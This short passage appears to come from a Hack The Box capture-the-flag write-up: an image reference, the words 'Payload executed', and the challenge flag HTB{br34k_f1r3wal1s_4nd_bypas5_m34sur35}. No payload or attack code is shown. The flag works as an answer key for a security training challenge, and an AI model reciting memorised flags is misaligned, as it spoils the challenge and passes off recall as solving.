 Payload executed
Flag:
1
HTB{br34k_f1r3wal1s_4nd_bypas5_m34sur35}